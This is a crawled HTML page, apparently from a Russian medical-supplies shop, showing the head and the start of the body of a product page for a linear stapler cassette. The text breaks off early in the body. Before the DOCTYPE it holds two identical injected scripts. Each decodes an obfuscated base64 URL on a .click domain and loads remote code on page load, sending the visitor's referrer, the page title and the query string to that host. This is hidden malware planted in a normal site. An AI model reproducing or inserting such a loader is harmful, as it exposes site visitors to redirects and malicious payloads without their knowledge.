

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://romfarma.ru/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B/
body_size: 92680
content:
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>

<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://romfarma.ru/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B/" />
	<title>Кассета прямая к линейным сшивающим аппаратам, синяя, длина шва 60 мм, высота скобы 3,8 мм (уп. 6 шт.) 1847-VLS60B-B - РомФарма Юг - медицинские расходные материалы</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="оптовые поставки, медицинские расходники, расходники, эндотрахиальные трубки" />
<meta name="description" content="Купите медицинские расходные материалы в РомФарма-ЮГ. Кассета прямая к линейным сшивающим аппаратам, синяя, длина шва 60 мм, высота скобы 3,8 мм (уп. 6 шт.) 1847-VLS60B-B — широкий выбор, доступные цены и доставка.  " />
<link href="/bitrix/css/aspro.max/notice.min.css?16842692642876"  rel="stylesheet" />
<link href="/bitrix/css/main/font-awesome.min.css?168426710323748"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173015769723463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16892983442320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?173015788626589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_9858de72526afba2ff38dcbbe98b63c5/page_9858de72526afba2ff38dcbbe98b63c5_v1.css?1753188074142968"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_09e94602ba5a6eb120fd2285a53acd1c/template_09e94602ba5a6eb120fd2285a53acd1c_v1.css?17531879621369506"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"pull_guest_mode":"N","pull_guest_user_id":0});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.min.js?1730157886225181"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ADDED2DELAY":"В отложенных","NOTICE_ADDED2COMPARE":"В сравнении"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"-10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1761949708,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"2cecb8835a54db39cce4ebcef96cd85d"});</script>

<script src="/bitrix/js/pull/protobuf/protobuf.min.js?168426715876433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?168426715814190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?16842670952490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16842671649240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?173015761449664"></script>
<script src="/bitrix/js/main/ajax.min.js?168426709522194"></script>
<script src="/bitrix/js/aspro.max/notice.min.js?173016167216819"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?173015788665924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17301575394569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1730157539835"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?16842670957365"></script>
<script>BX.setJSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main5\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_front_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/js\/app.js","\/bitrix\/templates\/aspro_max\/js\/lite.bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/catalog_horizontal_romfarma\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/banners\/script.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/popup_regions_small\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/left_block_main_page.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_front_catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/app.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/css\/lite.bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/catalog_horizontal_romfarma\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-bold.css","\/bitrix\/templates\/aspro_max\/css\/round-elements.css","\/bitrix\/templates\/aspro_max\/css\/lower-buttons.css","\/bitrix\/templates\/aspro_max\/themes\/custom_s1\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-2.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script id="amo_pixel_identifier_js" async="async" src="https://piper.amocrm.ru/pixel/js/identifier/pixel_identifier.js"></script>
<script>
window.AMOPIXEL_IDENTIFIER_PARAMS = window.AMOPIXEL_IDENTIFIER_PARAMS || {};
window.AMOPIXEL_IDENTIFIER_PARAMS.onload = function (pixel_identifier) {
var visitor_uid = pixel_identifier.getVisitorUid() || '';
document.cookie = 'amocrm_visitor_uid=' + visitor_uid + ';path=/';
};
</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?168427466424" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#3556e7">
<style>:root{--theme-base-color: #3556e7;--theme-base-opacity-color: #3556e71a;--theme-base-color-hue:229;--theme-base-color-saturation:79%;--theme-base-color-lightness:56%;}</style>
<style>html {--theme-page-width: 1500px;--theme-page-width-padding: 32px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?168427466421755" data-template-style="true" rel="stylesheet" media="print">
					<script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-3.6.0.min.js"></script>
					<script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1684274663"></script>
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/3c8/eisq6yxs7qyl7q5yrurjbcien19vjq9l.png" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://romfarma.ru/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B/"/>
<meta property="og:description" content="Купите медицинские расходные материалы в РомФарма-ЮГ. Кассета прямая к линейным сшивающим аппаратам, синяя, длина шва 60 мм, высота скобы 3,8 мм (уп. 6 шт.) 1847-VLS60B-B — широкий выбор, доступные цены и доставка.  " />
<meta property="og:image" content="https://romfarma.ru/upload/iblock/1f0/2hh1hoxc9msuai8lk6v4h1buily7ek0h.jpg" />
<link rel="image_src" href="https://romfarma.ru/upload/iblock/1f0/2hh1hoxc9msuai8lk6v4h1buily7ek0h.jpg"  />
<meta property="og:title" content="Кассета прямая к линейным сшивающим аппаратам, синяя, длина шва 60 мм, высота скобы 3,8 мм (уп. 6 шт.) 1847-VLS60B-B - РомФарма Юг - медицинские расходные материалы" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://romfarma.ru/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B/" />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.js" data-skip-moving="true" defer=""></script>

<script  src="/bitrix/cache/js/s1/aspro_max/template_94aee6d7dbfdec835c868d4a9c069bec/template_94aee6d7dbfdec835c868d4a9c069bec_v1.js?17531879293077089"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_633c469f9ef06fd016d234ee287a85f8/page_633c469f9ef06fd016d234ee287a85f8_v1.js?1753188074229093"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_ea1c599a6be5526eb8dae424b9fce48b/default_ea1c599a6be5526eb8dae424b9fce48b_v1.js?17531879291704"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "a11edea30ede16065d6c290c234e248b"]); _ba.push(["host", "romfarma.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

					<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="author" content="stepanchenko.ru">
	<link rel="apple-touch-icon" sizes="180x180" href="/images/favicons/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/images/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/images/favicons/favicon-16x16.png">
	<link rel="manifest" href="/images/favicons/site.webmanifest">
	<link rel="mask-icon" href="/images/favicons/safari-pinned-tab.svg" color="#3556e7">
	<link rel="shortcut icon" href="/images/favicons/favicon.ico">
	<meta name="msapplication-TileColor" content="#3556e7">
	<meta name="msapplication-config" content="/images/favicons/browserconfig.xml">
	<meta name="theme-color" content="#ffffff">
	<script defer src="https://use.fontawesome.com/releases/v5.15.4/js/all.js"
		integrity="sha384-rOA1PnstxnOBLzCLMcre8ybwbTmemjzdNlILg8O7z1lUkLXozs4DHonlDtnE7fpc"
		crossorigin="anonymous"></script>
	<link rel="icon" href="/favicon.ico">
	<meta name="yandex-verification" content="c0cffc5d01c4f805" />
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-N39VSRC');</script>
	<!-- End Google Tag Manager -->
		<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
    w.roistatProjectId = id; w.roistatHost = h;
    var p = d.location.protocol == "https:" ? "https://" : "http://";
    var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
    var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'c50088cb8acf86c41b6ee5a705638502');
</script>
<!-- Roistat Counter End -->
</head>
<body class=" site_s1  fill_bg_n catalog-delayed-btn-N theme-light" id="main" data-site="/">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N39VSRC"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
